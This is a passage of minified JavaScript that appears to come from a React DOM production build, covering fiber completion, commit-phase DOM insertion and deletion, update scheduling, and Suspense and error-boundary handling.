s&&r.textContent!==""+s&&(e=["children",""+s]):S.hasOwnProperty(l)&&null!=s&&ln(n,l)}switch(i){case"input":_e(r),Te(r,u,!0);break;case"textarea":_e(r),Ne(r);break;case"select":case"option":break;default:"function"==typeof u.onClick&&(r.onclick=sn)}n=e,t.updateQueue=n,null!==n&&(t.effectTag|=4)}else{switch(l=9===n.nodeType?n:n.ownerDocument,e===un&&(e=De(i)),e===un?"script"===i?((e=l.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof r.is?e=l.createElement(i,{is:r.is}):(e=l.createElement(i),"select"===i&&(l=e,r.multiple?l.multiple=!0:r.size&&(l.size=r.size))):e=l.createElementNS(e,i),e[Sn]=t,e[On]=r,Ua(e,t),t.stateNode=e,l=an(i,r),i){case"iframe":case"object":case"embed":Kt("load",e),s=r;break;case"video":case"audio":for(s=0;s<Ye.length;s++)Kt(Ye[s],e);s=r;break;case"source":Kt("error",e),s=r;break;case"img":case"image":case"link":Kt("error",e),Kt("load",e),s=r;break;case"form":Kt("reset",e),Kt("submit",e),s=r;break;case"details":Kt("toggle",e),s=r;break;case"input":Ee(e,r),s=xe(e,r),Kt("invalid",e),ln(n,"onChange");break;case"option":s=Ce(e,r);break;case"select":e._wrapperState={wasMultiple:!!r.multiple},s=o({},r,{value:void 0}),Kt("invalid",e),ln(n,"onChange");break;case"textarea":Ae(e,r),s=je(e,r),Kt("invalid",e),ln(n,"onChange");break;default:s=r}on(i,s);var c=s;for(u in c)if(c.hasOwnProperty(u)){var f=c[u];"style"===u?nn(e,f):"dangerouslySetInnerHTML"===u?null!=(f=f?f.__html:void 0)&&ze(e,f):"children"===u?"string"==typeof f?("textarea"!==i||""!==f)&&Ue(e,f):"number"==typeof f&&Ue(e,""+f):"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&"autoFocus"!==u&&(S.hasOwnProperty(u)?null!=f&&ln(n,u):null!=f&&X(e,u,f,l))}switch(i){case"input":_e(e),Te(e,r,!1);break;case"textarea":_e(e),Ne(e);break;case"option":null!=r.value&&e.setAttribute("value",""+ge(r.value));break;case"select":e.multiple=!!r.multiple,null!=(n=r.value)?Pe(e,!!r.multiple,n,!1):null!=r.defaultValue&&Pe(e,!!r.multiple,r.defaultValue,!0);break;default:"function"==typeof s.onClick&&(e.onclick=sn)}yn(i,r)&&(t.effectTag|=4)}null!==t.ref&&(t.effectTag|=128)}return null;case 6:if(e&&null!=t.stateNode)Wa(0,t,e.memoizedProps,r);else{if("string"!=typeof r&&null===t.stateNode)throw Error(a(166));n=Ai(ji.current),Ai(Ci.current),ka(t)?(n=t.stateNode,r=t.memoizedProps,n[Sn]=t,n.nodeValue!==r&&(t.effectTag|=4)):((n=(9===n.nodeType?n:n.ownerDocument).createTextNode(r))[Sn]=t,t.stateNode=n)}return null;case 13:return lo(Di),r=t.memoizedState,0!=(64&t.effectTag)?(t.expirationTime=n,t):(n=null!==r,r=!1,null===e?void 0!==t.memoizedProps.fallback&&ka(t):(r=null!==(i=e.memoizedState),n||null===i||null!==(i=e.child.sibling)&&(null!==(u=t.firstEffect)?(t.firstEffect=i,i.nextEffect=u):(t.firstEffect=t.lastEffect=i,i.nextEffect=null),i.effectTag=8)),n&&!r&&0!=(2&t.mode)&&(null===e&&!0!==t.memoizedProps.unstable_avoidThisFallback||0!=(1&Di.current)?ku===_u&&(ku=wu):(ku!==_u&&ku!==wu||(ku=xu),0!==Mu&&null!==Su&&(Nl(Su,Tu),Rl(Su,Mu)))),(n||r)&&(t.effectTag|=4),null);case 4:return Ni(),null;case 10:return ti(t),null;case 17:return mo(t.type)&&yo(),null;case 19:if(lo(Di),null===(r=t.memoizedState))return null;if(i=0!=(64&t.effectTag),null===(u=r.rendering)){if(i)Qa(r,!1);else if(ku!==_u||null!==e&&0!=(64&e.effectTag))for(u=t.child;null!==u;){if(null!==(e=Li(u))){for(t.effectTag|=64,Qa(r,!1),null!==(i=e.updateQueue)&&(t.updateQueue=i,t.effectTag|=4),null===r.lastEffect&&(t.firstEffect=null),t.lastEffect=r.lastEffect,r=t.child;null!==r;)u=n,(i=r).effectTag&=2,i.nextEffect=null,i.firstEffect=null,i.lastEffect=null,null===(e=i.alternate)?(i.childExpirationTime=0,i.expirationTime=u,i.child=null,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null):(i.childExpirationTime=e.childExpirationTime,i.expirationTime=e.expirationTime,i.child=e.child,i.memoizedProps=e.memoizedProps,i.memoizedState=e.memoizedState,i.updateQueue=e.updateQueue,u=e.dependencies,i.dependencies=null===u?null:{expirationTime:u.expirationTime,firstContext:u.firstContext,responders:u.responders}),r=r.sibling;return so(Di,1&Di.current|2),t.child}u=u.sibling}}else{if(!i)if(null!==(e=Li(u))){if(t.effectTag|=64,i=!0,null!==(n=e.updateQueue)&&(t.updateQueue=n,t.effectTag|=4),Qa(r,!0),null===r.tail&&"hidden"===r.tailMode&&!u.alternate)return null!==(t=t.lastEffect=r.lastEffect)&&(t.nextEffect=null),null}else 2*Uo()-r.renderingStartTime>r.tailExpiration&&1<n&&(t.effectTag|=64,i=!0,Qa(r,!1),t.expirationTime=t.childExpirationTime=n-1);r.isBackwards?(u.sibling=t.child,t.child=u):(null!==(n=r.last)?n.sibling=u:t.child=u,r.last=u)}return null!==r.tail?(0===r.tailExpiration&&(r.tailExpiration=Uo()+500),n=r.tail,r.rendering=n,r.tail=n.sibling,r.lastEffect=t.lastEffect,r.renderingStartTime=Uo(),n.sibling=null,t=Di.current,so(Di,i?1&t|2:1&t),n):null}throw Error(a(156,t.tag))}function Xa(e){switch(e.tag){case 1:mo(e.type)&&yo();var t=e.effectTag;return 4096&t?(e.effectTag=-4097&t|64,e):null;case 3:if(Ni(),lo(po),lo(fo),0!=(64&(t=e.effectTag)))throw Error(a(285));return e.effectTag=-4097&t|64,e;case 5:return Ii(e),null;case 13:return lo(Di),4096&(t=e.effectTag)?(e.effectTag=-4097&t|64,e):null;case 19:return lo(Di),null;case 4:return Ni(),null;case 10:return ti(e),null;default:return null}}function Za(e,t){return{value:e,source:t,stack:ye(t)}}Ua=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},Ba=function(e,t,n,r,i){var a=e.memoizedProps;if(a!==r){var u,l,s=t.stateNode;switch(Ai(Ci.current),e=null,n){case"input":a=xe(s,a),r=xe(s,r),e=[];break;case"option":a=Ce(s,a),r=Ce(s,r),e=[];break;case"select":a=o({},a,{value:void 0}),r=o({},r,{value:void 0}),e=[];break;case"textarea":a=je(s,a),r=je(s,r),e=[];break;default:"function"!=typeof a.onClick&&"function"==typeof r.onClick&&(s.onclick=sn)}for(u in on(n,r),n=null,a)if(!r.hasOwnProperty(u)&&a.hasOwnProperty(u)&&null!=a[u])if("style"===u)for(l in s=a[u])s.hasOwnProperty(l)&&(n||(n={}),n[l]="");else"dangerouslySetInnerHTML"!==u&&"children"!==u&&"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&"autoFocus"!==u&&(S.hasOwnProperty(u)?e||(e=[]):(e=e||[]).push(u,null));for(u in r){var c=r[u];if(s=null!=a?a[u]:void 0,r.hasOwnProperty(u)&&c!==s&&(null!=c||null!=s))if("style"===u)if(s){for(l in s)!s.hasOwnProperty(l)||c&&c.hasOwnProperty(l)||(n||(n={}),n[l]="");for(l in c)c.hasOwnProperty(l)&&s[l]!==c[l]&&(n||(n={}),n[l]=c[l])}else n||(e||(e=[]),e.push(u,n)),n=c;else"dangerouslySetInnerHTML"===u?(c=c?c.__html:void 0,s=s?s.__html:void 0,null!=c&&s!==c&&(e=e||[]).push(u,c)):"children"===u?s===c||"string"!=typeof c&&"number"!=typeof c||(e=e||[]).push(u,""+c):"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&(S.hasOwnProperty(u)?(null!=c&&ln(i,u),e||s===c||(e=[])):(e=e||[]).push(u,c))}n&&(e=e||[]).push("style",n),i=e,(t.updateQueue=i)&&(t.effectTag|=4)}},Wa=function(e,t,n,r){n!==r&&(t.effectTag|=4)};var Ja="function"==typeof WeakSet?WeakSet:Set;function eu(e,t){var n=t.source,r=t.stack;null===r&&null!==n&&(r=ye(n)),null!==n&&me(n.type),t=t.value,null!==e&&1===e.tag&&me(e.type);try{console.error(t)}catch(e){setTimeout((function(){throw e}))}}function tu(e){var t=e.ref;if(null!==t)if("function"==typeof t)try{t(null)}catch(t){gl(e,t)}else t.current=null}function nu(e,t){switch(t.tag){case 0:case 11:case 15:case 22:return;case 1:if(256&t.effectTag&&null!==e){var n=e.memoizedProps,r=e.memoizedState;t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?n:Qo(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}return;case 3:case 5:case 6:case 4:case 17:return}throw Error(a(163))}function ru(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.destroy;n.destroy=void 0,void 0!==r&&r()}n=n.next}while(n!==t)}}function ou(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function iu(e,t,n){switch(n.tag){case 0:case 11:case 15:case 22:return void ou(3,n);case 1:if(e=n.stateNode,4&n.effectTag)if(null===t)e.componentDidMount();else{var r=n.elementType===n.type?t.memoizedProps:Qo(n.type,t.memoizedProps);e.componentDidUpdate(r,t.memoizedState,e.__reactInternalSnapshotBeforeUpdate)}return void(null!==(t=n.updateQueue)&&pi(n,t,e));case 3:if(null!==(t=n.updateQueue)){if(e=null,null!==n.child)switch(n.child.tag){case 5:e=n.child.stateNode;break;case 1:e=n.child.stateNode}pi(n,t,e)}return;case 5:return e=n.stateNode,void(null===t&&4&n.effectTag&&yn(n.type,n.memoizedProps)&&e.focus());case 6:case 4:case 12:return;case 13:return void(null===n.memoizedState&&(n=n.alternate,null!==n&&(n=n.memoizedState,null!==n&&(n=n.dehydrated,null!==n&&Dt(n)))));case 19:case 17:case 20:case 21:return}throw Error(a(163))}function au(e,t,n){switch("function"==typeof xl&&xl(t),t.tag){case 0:case 11:case 14:case 15:case 22:if(null!==(e=t.updateQueue)&&null!==(e=e.lastEffect)){var r=e.next;Vo(97<n?97:n,(function(){var e=r;do{var n=e.destroy;if(void 0!==n){var o=t;try{n()}catch(e){gl(o,e)}}e=e.next}while(e!==r)}))}break;case 1:tu(t),"function"==typeof(n=t.stateNode).componentWillUnmount&&function(e,t){try{t.props=e.memoizedProps,t.state=e.memoizedState,t.componentWillUnmount()}catch(t){gl(e,t)}}(t,n);break;case 5:tu(t);break;case 4:cu(e,t,n)}}function uu(e){var t=e.alternate;e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.alternate=null,e.firstEffect=null,e.lastEffect=null,e.pendingProps=null,e.memoizedProps=null,e.stateNode=null,null!==t&&uu(t)}function lu(e){return 5===e.tag||3===e.tag||4===e.tag}function su(e){e:{for(var t=e.return;null!==t;){if(lu(t)){var n=t;break e}t=t.return}throw Error(a(160))}switch(t=n.stateNode,n.tag){case 5:var r=!1;break;case 3:case 4:t=t.containerInfo,r=!0;break;default:throw Error(a(161))}16&n.effectTag&&(Ue(t,""),n.effectTag&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||lu(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.effectTag)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.effectTag)){n=n.stateNode;break e}}r?function e(t,n,r){var o=t.tag,i=5===o||6===o;if(i)t=i?t.stateNode:t.stateNode.instance,n?8===r.nodeType?r.parentNode.insertBefore(t,n):r.insertBefore(t,n):(8===r.nodeType?(n=r.parentNode).insertBefore(t,r):(n=r).appendChild(t),null!==(r=r._reactRootContainer)&&void 0!==r||null!==n.onclick||(n.onclick=sn));else if(4!==o&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,n,t):function e(t,n,r){var o=t.tag,i=5===o||6===o;if(i)t=i?t.stateNode:t.stateNode.instance,n?r.insertBefore(t,n):r.appendChild(t);else if(4!==o&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,n,t)}function cu(e,t,n){for(var r,o,i=t,u=!1;;){if(!u){u=i.return;e:for(;;){if(null===u)throw Error(a(160));switch(r=u.stateNode,u.tag){case 5:o=!1;break e;case 3:case 4:r=r.containerInfo,o=!0;break e}u=u.return}u=!0}if(5===i.tag||6===i.tag){e:for(var l=e,s=i,c=n,f=s;;)if(au(l,f,c),null!==f.child&&4!==f.tag)f.child.return=f,f=f.child;else{if(f===s)break e;for(;null===f.sibling;){if(null===f.return||f.return===s)break e;f=f.return}f.sibling.return=f.return,f=f.sibling}o?(l=r,s=i.stateNode,8===l.nodeType?l.parentNode.removeChild(s):l.removeChild(s)):r.removeChild(i.stateNode)}else if(4===i.tag){if(null!==i.child){r=i.stateNode.containerInfo,o=!0,i.child.return=i,i=i.child;continue}}else if(au(e,i,n),null!==i.child){i.child.return=i,i=i.child;continue}if(i===t)break;for(;null===i.sibling;){if(null===i.return||i.return===t)return;4===(i=i.return).tag&&(u=!1)}i.sibling.return=i.return,i=i.sibling}}function fu(e,t){switch(t.tag){case 0:case 11:case 14:case 15:case 22:return void ru(3,t);case 1:return;case 5:var n=t.stateNode;if(null!=n){var r=t.memoizedProps,o=null!==e?e.memoizedProps:r;e=t.type;var i=t.updateQueue;if(t.updateQueue=null,null!==i){for(n[On]=r,"input"===e&&"radio"===r.type&&null!=r.name&&Se(n,r),an(e,o),t=an(e,r),o=0;o<i.length;o+=2){var u=i[o],l=i[o+1];"style"===u?nn(n,l):"dangerouslySetInnerHTML"===u?ze(n,l):"children"===u?Ue(n,l):X(n,u,l,t)}switch(e){case"input":Oe(n,r);break;case"textarea":Me(n,r);break;case"select":t=n._wrapperState.wasMultiple,n._wrapperState.wasMultiple=!!r.multiple,null!=(e=r.value)?Pe(n,!!r.multiple,e,!1):t!==!!r.multiple&&(null!=r.defaultValue?Pe(n,!!r.multiple,r.defaultValue,!0):Pe(n,!!r.multiple,r.multiple?[]:"",!1))}}}return;case 6:if(null===t.stateNode)throw Error(a(162));return void(t.stateNode.nodeValue=t.memoizedProps);case 3:return void((t=t.stateNode).hydrate&&(t.hydrate=!1,Dt(t.containerInfo)));case 12:return;case 13:if(n=t,null===t.memoizedState?r=!1:(r=!0,n=t.child,Ru=Uo()),null!==n)e:for(e=n;;){if(5===e.tag)i=e.stateNode,r?"function"==typeof(i=i.style).setProperty?i.setProperty("display","none","important"):i.display="none":(i=e.stateNode,o=null!=(o=e.memoizedProps.style)&&o.hasOwnProperty("display")?o.display:null,i.style.display=tn("display",o));else if(6===e.tag)e.stateNode.nodeValue=r?"":e.memoizedProps;else{if(13===e.tag&&null!==e.memoizedState&&null===e.memoizedState.dehydrated){(i=e.child.sibling).return=e,e=i;continue}if(null!==e.child){e.child.return=e,e=e.child;continue}}if(e===n)break;for(;null===e.sibling;){if(null===e.return||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}return void pu(t);case 19:return void pu(t);case 17:return}throw Error(a(163))}function pu(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new Ja),t.forEach((function(t){var r=_l.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))}))}}var du="function"==typeof WeakMap?WeakMap:Map;function hu(e,t,n){(n=li(n,null)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Du||(Du=!0,Lu=r),eu(e,t)},n}function vu(e,t,n){(n=li(n,null)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var o=t.value;n.payload=function(){return eu(e,t),r(o)}}var i=e.stateNode;return null!==i&&"function"==typeof i.componentDidCatch&&(n.callback=function(){"function"!=typeof r&&(null===Fu?Fu=new Set([this]):Fu.add(this),eu(e,t));var n=t.stack;this.componentDidCatch(t.value,{componentStack:null!==n?n:""})}),n}var mu,yu=Math.ceil,gu=Y.ReactCurrentDispatcher,bu=Y.ReactCurrentOwner,_u=0,wu=3,xu=4,Eu=0,Su=null,Ou=null,Tu=0,ku=_u,Cu=null,Pu=1073741823,ju=1073741823,Au=null,Mu=0,Nu=!1,Ru=0,Iu=null,Du=!1,Lu=null,Fu=null,zu=!1,Uu=null,Bu=90,Wu=null,Vu=0,Hu=null,qu=0;function $u(){return 0!=(48&Eu)?1073741821-(Uo()/10|0):0!==qu?qu:qu=1073741821-(Uo()/10|0)}function Ku(e,t,n){if(0==(2&(t=t.mode)))return 1073741823;var r=Bo();if(0==(4&t))return 99===r?1073741823:1073741822;if(0!=(16&Eu))return Tu;if(null!==n)e=Go(e,0|n.timeoutMs||5e3,250);else switch(r){case 99:e=1073741823;break;case 98:e=Go(e,150,100);break;case 97:case 96:e=Go(e,5e3,250);break;case 95:e=2;break;default:throw Error(a(326))}return null!==Su&&e===Tu&&--e,e}function Gu(e,t){if(50<Vu)throw Vu=0,Hu=null,Error(a(185));if(null!==(e=Qu(e,t))){var n=Bo();1073741823===t?0!=(8&Eu)&&0==(48&Eu)?Ju(e):(Xu(e),0===Eu&&$o()):Xu(e),0==(4&Eu)||98!==n&&99!==n||(null===Wu?Wu=new Map([[e,t]]):(void 0===(n=Wu.get(e))||n>t)&&Wu.set(e,t))}}function Qu(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t);var r=e.return,o=null;if(null===r&&3===e.tag)o=e.stateNode;else for(;null!==r;){if(n=r.alternate,r.childExpirationTime<t&&(r.childExpirationTime=t),null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t),null===r.return&&3===r.tag){o=r.stateNode;break}r=r.return}return null!==o&&(Su===o&&(al(t),ku===xu&&Nl(o,Tu)),Rl(o,t)),o}function Yu(e){var t=e.lastExpiredTime;if(0!==t)return t;if(!Ml(e,t=e.firstPendingTime))return t;var n=e.lastPingedTime;return 2>=(e=n>(e=e.nextKnownPendingLevel)?n:e)&&t!==e?0:e}function Xu(e){if(0!==e.lastExpiredTime)e.callbackExpirationTime=1073741823,e.callbackPriority=99,e.callbackNode=qo(Ju.bind(null,e));else{var t=Yu(e),n=e.callbackNode;if(0===t)null!==n&&(e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90);else{var r=$u();if(1073741823===t?r=99:1===t||2===t?r=95:r=0>=(r=10*(1073741821-t)-10*(1073741821-r))?99:250>=r?98:5250>=r?97:95,null!==n){var o=e.callbackPriority;if(e.callbackExpirationTime===t&&o>=r)return;n!==No&&So(n)}e.callbackExpirationTime=t,e.callbackPriority=r,t=1073741823===t?qo(Ju.bind(null,e)):Ho(r,Zu.bind(null,e),{timeout:10*(1073741821-t)-Uo()}),e.callbackNode=t}}}function Zu(e,t){if(qu=0,t)return Il(e,t=$u()),Xu(e),null;var n=Yu(e);if(0!==n){if(t=e.callbackNode,0!=(48&Eu))throw Error(a(327));if(vl(),e===Su&&n===Tu||nl(e,n),null!==Ou){var r=Eu;Eu|=16;for(var o=ol();;)try{ll();break}catch(t){rl(e,t)}if(ei(),Eu=r,gu.current=o,1===ku)throw t=Cu,nl(e,n),Nl(e,n),Xu(e),t;if(null===Ou)switch(o=e.finishedWork=e.current.alternate,e.finishedExpirationTime=n,r=ku,Su=null,r){case _u:case 1:throw Error(a(345));case 2:Il(e,2<n?2:n);break;case wu:if(Nl(e,n),n===(r=e.lastSuspendedTime)&&(e.nextKnownPendingLevel=fl(o)),1073741823===Pu&&10<(o=Ru+500-Uo())){if(Nu){var i=e.lastPingedTime;if(0===i||i>=n){e.lastPingedTime=n,nl(e,n);break}}if(0!==(i=Yu(e))&&i!==n)break;if(0!==r&&r!==n){e.lastPingedTime=r;break}e.timeoutHandle=bn(pl.bind(null,e),o);break}pl(e);break;case xu:if(Nl(e,n),n===(r=e.lastSuspendedTime)&&(e.nextKnownPendingLevel=fl(o)),Nu&&(0===(o=e.lastPingedTime)||o>=n)){e.lastPingedTime=n,nl(e,n);break}if(0!==(o=Yu(e))&&o!==n)break;if(0!==r&&r!==n){e.lastPingedTime=r;break}if(1073741823!==ju?r=10*(1073741821-ju)-Uo():1073741823===Pu?r=0:(r=10*(1073741821-Pu)-5e3,0>(r=(o=Uo())-r)&&(r=0),(n=10*(1073741821-n)-o)<(r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*yu(r/1960))-r)&&(r=n)),10<r){e.timeoutHandle=bn(pl.bind(null,e),r);break}pl(e);break;case 5:if(1073741823!==Pu&&null!==Au){i=Pu;var u=Au;if(0>=(r=0|u.busyMinDurationMs)?r=0:(o=0|u.busyDelayMs,r=(i=Uo()-(10*(1073741821-i)-(0|u.timeoutMs||5e3)))<=o?0:o+r-i),10<r){Nl(e,n),e.timeoutHandle=bn(pl.bind(null,e),r);break}}pl(e);break;default:throw Error(a(329))}if(Xu(e),e.callbackNode===t)return Zu.bind(null,e)}}return null}function Ju(e){var t=e.lastExpiredTime;if(t=0!==t?t:1073741823,0!=(48&Eu))throw Error(a(327));if(vl(),e===Su&&t===Tu||nl(e,t),null!==Ou){var n=Eu;Eu|=16;for(var r=ol();;)try{ul();break}catch(t){rl(e,t)}if(ei(),Eu=n,gu.current=r,1===ku)throw n=Cu,nl(e,t),Nl(e,t),Xu(e),n;if(null!==Ou)throw Error(a(261));e.finishedWork=e.current.alternate,e.finishedExpirationTime=t,Su=null,pl(e),Xu(e)}return null}function el(e,t){var n=Eu;Eu|=1;try{return e(t)}finally{0===(Eu=n)&&$o()}}function tl(e,t){var n=Eu;Eu&=-2,Eu|=8;try{return e(t)}finally{0===(Eu=n)&&$o()}}function nl(e,t){e.finishedWork=null,e.finishedExpirationTime=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,_n(n)),null!==Ou)for(n=Ou.return;null!==n;){var r=n;switch(r.tag){case 1:null!=(r=r.type.childContextTypes)&&yo();break;case 3:Ni(),lo(po),lo(fo);break;case 5:Ii(r);break;case 4:Ni();break;case 13:case 19:lo(Di);break;case 10:ti(r)}n=n.return}Su=e,Ou=Tl(e.current,null),Tu=t,ku=_u,Cu=null,ju=Pu=1073741823,Au=null,Mu=0,Nu=!1}function rl(e,t){for(;;){try{if(ei(),zi.current=ma,qi)for(var n=Wi.memoizedState;null!==n;){var r=n.queue;null!==r&&(r.pending=null),n=n.next}if(Bi=0,Hi=Vi=Wi=null,qi=!1,null===Ou||null===Ou.return)return ku=1,Cu=t,Ou=null;e:{var o=e,i=Ou.return,a=Ou,u=t;if(t=Tu,a.effectTag|=2048,a.firstEffect=a.lastEffect=null,null!==u&&"object"==typeof u&&"function"==typeof u.then){var l=u;if(0==(2&a.mode)){var s=a.alternate;s?(a.updateQueue=s.updateQueue,a.memoizedState=s.memoizedState,a.expirationTime=s.expirationTime):(a.updateQueue=null,a.memoizedState=null)}var c=0!=(1&Di.current),f=i;do{var p;if(p=13===f.tag){var d=f.memoizedState;if(null!==d)p=null!==d.dehydrated;else{var h=f.memoizedProps;p=void 0!==h.fallback&&(!0!==h.unstable_avoidThisFallback||!c)}}if(p){var v=f.updateQueue;if(null===v){var m=new Set;m.add(l),f.updateQueue=m}else v.add(l);if(0==(2&f.mode)){if(f.effectTag|=64,a.effectTag&=-2981,1===a.tag)if(null===a.alternate)a.tag=17;else{var y=li(1073741823,null);y.tag=2,si(a,y)}a.expirationTime=1073741823;break e}u=void 0,a=t;var g=o.pingCache;if(null===g?(g=o.pingCache=new du,u=new Set,g.set(l,u)):void 0===(u=g.get(l))&&(u=new Set,g.set(l,u)),!u.has(a)){u.add(a);var b=bl.bind(null,o,l,a);l.then(b,b)}f.effectTag|=4096,f.expirationTime=t;break e}f=f.return}while(null!==f);u=Error((me(a.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+ye(a))}5!==ku&&(ku=2),u=Za(u,a),f=i;do{switch(f.tag){case 3:l=u,f.effectTag|=4096,f.expirationTime=t,ci(f,hu(f,l,t));break e;case 1:l=u;var _=f.type,w=f.stateNode;if(0==(64&f.effectTag)&&("function"==typeof _.getDerivedStateFromError||null!==w&&"function"==typeof w.componentDidCatch&&(null===Fu||!Fu.has(w)))){f.effectTag|=4096,f.expirationTime=t,ci(f,vu(f,l,t));break e}}f=f.return}while(null!==f)}Ou=cl(Ou)}catch(e){t=e;continue}break}}function ol(){var e=gu.current;return gu.current=ma,null===e?ma:e}function il(e,t){e<Pu&&2<e&&(Pu=e),null!==t&&e<ju&&2<e&&(ju=e,Au=t)}function al(e){e>Mu&&(Mu=e)}function ul(){for(;null!==Ou;)Ou=sl(Ou)}function ll(){for(;null!==Ou&&!Ro();)Ou=sl(Ou)}function sl(e){var t=mu(e.alternate,e,Tu);return e.memoizedProps=e.pendingProps,null===t&&(t=cl(e)),bu.current=null,t}function cl(e){Ou=e;do{var t=Ou.alternate;if(e=Ou.return,0==(2048&Ou.effectTag)){if(t=Ya(t,Ou,Tu),1===Tu||1!==Ou.childExpirationTime){for(var n=0,r=Ou.child;null!==r;){var o=r.expirationTime,i=r.childExpirationTime;o>n&&(n=o),i>n&&(n=i),r=r.sibling}Ou.childExpirationTime=n}if(null!==t)return t;null!==e&&0==(2048&e.effectTag)&&(null===e.firstEffect&&(e.firstEffect=Ou.firstEffect),null!==Ou.lastEffect&&(null!==e.lastEffect&&(e.lastEffect.nextEffect=Ou.firstEffect),e.lastEffect=Ou.lastEffect),1<Ou.effectTag&&(null!==e.lastEffect?e.lastEffect.nextEffect=Ou:e.firstEffect=Ou,e.lastEffect=Ou))}else{if(null!==(t=Xa(Ou)))return t.effectTag&=2047,t;null!==e&&(e.firstEffect=e.lastEffect=null,e.effectTag|=2048)}if(null!==(t=Ou.sibling))return t;Ou=e}while(null!==Ou);return ku===_u&&(ku=5),null}function fl(e){var t=e.expirationTime;return t>(e=e.childExpirationTime)?t:e}function pl(e){var t=Bo();return Vo(99,dl.bind(null,e,t)),null}function dl(e,t){do{vl()}while(null!==Uu);if(0!=(48&Eu))throw Error(a(327));var n=e.finishedWork,r=e.finishedExpirationTime;if(null===n)return null;if(e.finishedWork=null,e.finishedExpirationTime=0,n===e.current)throw Error(a(177));e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90,e.nextKnownPendingLevel=0;var o=fl(n);if(e.firstPendingTime=o,r<=e.lastSuspendedTime?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:r<=e.firstSuspendedTime&&(e.firstSuspendedTime=r-1),r<=e.lastPingedTime&&(e.lastPingedTime=0),r<=e.lastExpiredTime&&(e.lastExpiredTime=0),e===Su&&(Ou=Su=null,Tu=0),1<n.effectTag?null!==n.lastEffect?(n.lastEffect.nextEffect=n,o=n.firstEffect):o=n:o=n.firstEffect,null!==o){var i=Eu;Eu|=32,bu.current=null,vn=$t;var u=dn();if(hn(u)){if("selectionStart"in u)var l={start:u.selectionStart,end:u.selectionEnd};else e:{var s=(l=(l=u.ownerDocument)&&l.defaultView||window).getSelection&&l.getSelection();if(s&&0!==s.rangeCount){l=s.anchorNode;var c=s.anchorOffset,f=s.focusNode;s=s.focusOffset;try{l.nodeType,f.nodeType}catch(e){l=null;break e}var p=0,d=-1,h=-1,v=0,m=0,y=u,g=null;t:for(;;){for(var b;y!==l||0!==c&&3!==y.nodeType||(d=p+c),y!==f||0!==s&&3!==y.nodeType||(h=p+s),3===y.nodeType&&(p+=y.nodeValue.length),null!==(b=y.firstChild);)g=y,y=b;for(;;){if(y===u)break t;if(g===l&&++v===c&&(d=p),g===f&&++m===s&&(h=p),null!==(b=y.nextSibling))break;g=(y=g).parentNode}y=b}l=-1===d||-1===h?null:{start:d,end:h}}else l=null}l=l||{start:0,end:0}}else l=null;mn={activeElementDetached:null,focusedElem:u,selectionRange:l},$t=!1,Iu=o;do{try{hl()}catch(e){if(null===Iu)throw Error(a(330));gl(Iu,e),Iu=Iu.nextEffect}}while(null!==Iu);Iu=o;do{try{for(u=e,l=t;null!==Iu;){var _=Iu.effectTag;if(16&_&&Ue(Iu.stateNode,""),128&_){var w=Iu.alternate;if(null!==w){var x=w.ref;null!==x&&("function"==typeof x?x(null):x.current=null)}}switch(1038&_){case 2:su(Iu),Iu.effectTag&=-3;break;case 6:su(Iu),Iu.effectTag&=-3,fu(Iu.alternate,Iu);break;case 1024:Iu.effectTag&=-1025;break;case 1028:Iu.effectTag&=-1025,fu(Iu.alternate,Iu);break;case 4:fu(Iu.alternate,Iu);break;case 8:cu(u,c=Iu,l),uu(c)}Iu=Iu.nextEffect}}catch(e){if(null===Iu)throw Error(a(330));gl(Iu,e),Iu=Iu.nextEffect}}while(null!==Iu);if(x=mn,w=dn(),_=x.focusedElem,l=x.selectionRange,w!==_&&_&&_.ownerDocument&&function e(t,n){return!(!t||!n)&&(t===n||(!t||3!==t.nodeType)&&(n&&3===n.nodeType?e(t,n.parentNode):"contains"in t?t.contains(n):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(n))))}(_.ownerDocument.documentElement,_)){null!==l&&hn(_)&&(w=l.start,void 